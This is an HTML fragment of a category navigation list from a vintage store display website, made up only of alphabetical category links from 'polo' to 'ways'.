	<li class="cat-item cat-item-2640"><a href="https://vintagestoredisplay.info/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://vintagestoredisplay.info/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://vintagestoredisplay.info/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://vintagestoredisplay.info/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://vintagestoredisplay.info/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagestoredisplay.info/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagestoredisplay.info/category/preserving/" >preserving</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://vintagestoredisplay.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://vintagestoredisplay.info/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://vintagestoredisplay.info/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintagestoredisplay.info/category/prochapter/" >prochapter</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://vintagestoredisplay.info/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://vintagestoredisplay.info/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintagestoredisplay.info/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://vintagestoredisplay.info/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://vintagestoredisplay.info/category/prop/" >prop</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://vintagestoredisplay.info/category/putnam/" >putnam</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://vintagestoredisplay.info/category/pyro/" >pyro</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://vintagestoredisplay.info/category/qualified/" >qualified</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://vintagestoredisplay.info/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://vintagestoredisplay.info/category/rags/" >rags</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://vintagestoredisplay.info/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://vintagestoredisplay.info/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://vintagestoredisplay.info/category/ramons/" >ramon&#039;s</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://vintagestoredisplay.info/category/randomland/" >randomland</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://vintagestoredisplay.info/category/rara/" >rara</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vintagestoredisplay.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://vintagestoredisplay.info/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintagestoredisplay.info/category/ray-ban/" >ray-ban</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://vintagestoredisplay.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://vintagestoredisplay.info/category/rearrange/" >rearrange</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://vintagestoredisplay.info/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://vintagestoredisplay.info/category/redlines/" >redlines</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://vintagestoredisplay.info/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://vintagestoredisplay.info/category/rema/" >rema</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://vintagestoredisplay.info/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagestoredisplay.info/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://vintagestoredisplay.info/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vintagestoredisplay.info/category/repurpose/" >repurpose</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://vintagestoredisplay.info/category/restocking/" >restocking</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagestoredisplay.info/category/retail/" >retail</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://vintagestoredisplay.info/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://vintagestoredisplay.info/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagestoredisplay.info/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://vintagestoredisplay.info/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://vintagestoredisplay.info/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://vintagestoredisplay.info/category/reynolds/" >reynolds</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://vintagestoredisplay.info/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://vintagestoredisplay.info/category/ritalin/" >ritalin</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://vintagestoredisplay.info/category/river13vintage/" >river13vintage</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://vintagestoredisplay.info/category/rivers/" >rivers</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://vintagestoredisplay.info/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://vintagestoredisplay.info/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://vintagestoredisplay.info/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagestoredisplay.info/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://vintagestoredisplay.info/category/roly/" >roly</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vintagestoredisplay.info/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://vintagestoredisplay.info/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://vintagestoredisplay.info/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://vintagestoredisplay.info/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://vintagestoredisplay.info/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vintagestoredisplay.info/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagestoredisplay.info/category/ryder/" >ryder</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://vintagestoredisplay.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://vintagestoredisplay.info/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://vintagestoredisplay.info/category/sali/" >sali</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://vintagestoredisplay.info/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://vintagestoredisplay.info/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://vintagestoredisplay.info/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://vintagestoredisplay.info/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://vintagestoredisplay.info/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://vintagestoredisplay.info/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vintagestoredisplay.info/category/sari/" >sari</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintagestoredisplay.info/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://vintagestoredisplay.info/category/savitri/" >savitri</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://vintagestoredisplay.info/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintagestoredisplay.info/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagestoredisplay.info/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://vintagestoredisplay.info/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://vintagestoredisplay.info/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://vintagestoredisplay.info/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://vintagestoredisplay.info/category/scoring/" >scoring</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintagestoredisplay.info/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://vintagestoredisplay.info/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://vintagestoredisplay.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://vintagestoredisplay.info/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintagestoredisplay.info/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://vintagestoredisplay.info/category/seedless/" >seedless</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://vintagestoredisplay.info/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://vintagestoredisplay.info/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://vintagestoredisplay.info/category/seikosha/" >seikosha</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://vintagestoredisplay.info/category/select-a-spring/" >select-a-spring</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://vintagestoredisplay.info/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://vintagestoredisplay.info/category/selten/" >selten</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://vintagestoredisplay.info/category/servel/" >servel</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagestoredisplay.info/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintagestoredisplay.info/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://vintagestoredisplay.info/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://vintagestoredisplay.info/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://vintagestoredisplay.info/category/shaffers/" >shaffer&#039;s</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://vintagestoredisplay.info/category/shaklee/" >shaklee</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://vintagestoredisplay.info/category/shalimar/" >shalimar</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://vintagestoredisplay.info/category/sheaffers/" >sheaffers</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://vintagestoredisplay.info/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://vintagestoredisplay.info/category/sheriff/" >sheriff</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://vintagestoredisplay.info/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3903 current-cat"><a href="https://vintagestoredisplay.info/category/shiplap/" >shiplap</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://vintagestoredisplay.info/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintagestoredisplay.info/category/shooter/" >shooter</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagestoredisplay.info/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://vintagestoredisplay.info/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://vintagestoredisplay.info/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintagestoredisplay.info/category/shurebite/" >shurebite</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://vintagestoredisplay.info/category/shurhit/" >shurhit</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://vintagestoredisplay.info/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://vintagestoredisplay.info/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vintagestoredisplay.info/category/silvestri/" >silvestri</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vintagestoredisplay.info/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://vintagestoredisplay.info/category/skil/" >skil</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintagestoredisplay.info/category/slant/" >slant</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintagestoredisplay.info/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://vintagestoredisplay.info/category/snappy/" >snappy</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://vintagestoredisplay.info/category/snes/" >snes</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://vintagestoredisplay.info/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://vintagestoredisplay.info/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintagestoredisplay.info/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://vintagestoredisplay.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagestoredisplay.info/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://vintagestoredisplay.info/category/specchio/" >specchio</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://vintagestoredisplay.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://vintagestoredisplay.info/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://vintagestoredisplay.info/category/speer/" >speer</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://vintagestoredisplay.info/category/speidel/" >speidel</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://vintagestoredisplay.info/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://vintagestoredisplay.info/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://vintagestoredisplay.info/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://vintagestoredisplay.info/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://vintagestoredisplay.info/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://vintagestoredisplay.info/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://vintagestoredisplay.info/category/staffords/" >stafford&#039;s</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://vintagestoredisplay.info/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://vintagestoredisplay.info/category/staging/" >staging</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://vintagestoredisplay.info/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://vintagestoredisplay.info/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://vintagestoredisplay.info/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://vintagestoredisplay.info/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vintagestoredisplay.info/category/starfox/" >starfox</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://vintagestoredisplay.info/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://vintagestoredisplay.info/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://vintagestoredisplay.info/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://vintagestoredisplay.info/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://vintagestoredisplay.info/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://vintagestoredisplay.info/category/sticker/" >sticker</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://vintagestoredisplay.info/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://vintagestoredisplay.info/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://vintagestoredisplay.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://vintagestoredisplay.info/category/stores/" >stores</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://vintagestoredisplay.info/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://vintagestoredisplay.info/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-7320"><a href="https://vintagestoredisplay.info/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://vintagestoredisplay.info/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintagestoredisplay.info/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintagestoredisplay.info/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://vintagestoredisplay.info/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://vintagestoredisplay.info/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://vintagestoredisplay.info/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://vintagestoredisplay.info/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://vintagestoredisplay.info/category/sunbeam/" >sunbeam</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://vintagestoredisplay.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://vintagestoredisplay.info/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://vintagestoredisplay.info/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagestoredisplay.info/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagestoredisplay.info/category/tabella/" >tabella</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://vintagestoredisplay.info/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://vintagestoredisplay.info/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://vintagestoredisplay.info/category/taliban/" >taliban</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://vintagestoredisplay.info/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://vintagestoredisplay.info/category/taps/" >taps</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://vintagestoredisplay.info/category/tavolino/" >tavolino</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://vintagestoredisplay.info/category/teacup/" >teacup</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintagestoredisplay.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://vintagestoredisplay.info/category/tekken/" >tekken</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagestoredisplay.info/category/telechron/" >telechron</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://vintagestoredisplay.info/category/telefono/" >telefono</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintagestoredisplay.info/category/termometro/" >termometro</a>
</li>
	<li class="cat-item cat-item-6377"><a href="https://vintagestoredisplay.info/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://vintagestoredisplay.info/category/thermometre/" >thermometre</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://vintagestoredisplay.info/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://vintagestoredisplay.info/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://vintagestoredisplay.info/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://vintagestoredisplay.info/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://vintagestoredisplay.info/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintagestoredisplay.info/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vintagestoredisplay.info/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://vintagestoredisplay.info/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vintagestoredisplay.info/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://vintagestoredisplay.info/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintagestoredisplay.info/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://vintagestoredisplay.info/category/tinted/" >tinted</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://vintagestoredisplay.info/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://vintagestoredisplay.info/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://vintagestoredisplay.info/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://vintagestoredisplay.info/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagestoredisplay.info/category/toms/" >tom&#039;s</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://vintagestoredisplay.info/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://vintagestoredisplay.info/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://vintagestoredisplay.info/category/totaler/" >totaler</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://vintagestoredisplay.info/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://vintagestoredisplay.info/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://vintagestoredisplay.info/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintagestoredisplay.info/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintagestoredisplay.info/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagestoredisplay.info/category/tri-fold/" >tri-fold</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://vintagestoredisplay.info/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://vintagestoredisplay.info/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://vintagestoredisplay.info/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://vintagestoredisplay.info/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://vintagestoredisplay.info/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://vintagestoredisplay.info/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintagestoredisplay.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://vintagestoredisplay.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintagestoredisplay.info/category/unbxd/" >unbxd</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagestoredisplay.info/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagestoredisplay.info/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagestoredisplay.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintagestoredisplay.info/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://vintagestoredisplay.info/category/unitype/" >unitype</a>
</li>
	<li class="cat-item cat-item-7026"><a href="https://vintagestoredisplay.info/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://vintagestoredisplay.info/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://vintagestoredisplay.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://vintagestoredisplay.info/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://vintagestoredisplay.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintagestoredisplay.info/category/valda/" >valda</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://vintagestoredisplay.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://vintagestoredisplay.info/category/vecchia/" >vecchia</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://vintagestoredisplay.info/category/vendor/" >vendor</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagestoredisplay.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://vintagestoredisplay.info/category/veryrare/" >veryrare</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintagestoredisplay.info/category/vestron/" >vestron</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vintagestoredisplay.info/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://vintagestoredisplay.info/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://vintagestoredisplay.info/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://vintagestoredisplay.info/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagestoredisplay.info/category/victorias/" >victorias</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://vintagestoredisplay.info/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vintagestoredisplay.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintagestoredisplay.info/category/villager070/" >villager070</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagestoredisplay.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://vintagestoredisplay.info/category/vintage-early/" >vintage-early</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vintagestoredisplay.info/category/vintage-thomas/" >vintage-thomas</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://vintagestoredisplay.info/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://vintagestoredisplay.info/category/vintagebuss/" >vintagebuss</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://vintagestoredisplay.info/category/vintagedobbsminisalesmen/" >vintagedobbsminisalesmen</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://vintagestoredisplay.info/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vintagestoredisplay.info/category/vintagestarwarsrarediecaststoredisplaybincollection1979norepro/" >vintagestarwarsrarediecaststoredisplaybincollection1979norepro</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://vintagestoredisplay.info/category/vintageultra/" >vintageultra</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://vintagestoredisplay.info/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://vintagestoredisplay.info/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://vintagestoredisplay.info/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://vintagestoredisplay.info/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://vintagestoredisplay.info/category/visual/" >visual</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagestoredisplay.info/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintagestoredisplay.info/category/vntage/" >vntage</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://vintagestoredisplay.info/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://vintagestoredisplay.info/category/vtg70s80s/" >vtg&#039;70s&#039;80s</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://vintagestoredisplay.info/category/vtgafricana/" >vtg&#039;africana&#039;</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://vintagestoredisplay.info/category/vtg1960s/" >vtg1960s</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://vintagestoredisplay.info/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://vintagestoredisplay.info/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://vintagestoredisplay.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://vintagestoredisplay.info/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://vintagestoredisplay.info/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-7917"><a href="https://vintagestoredisplay.info/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://vintagestoredisplay.info/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://vintagestoredisplay.info/category/warsaw/" >warsaw</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagestoredisplay.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://vintagestoredisplay.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://vintagestoredisplay.info/category/ways/" >ways</a>
</li>
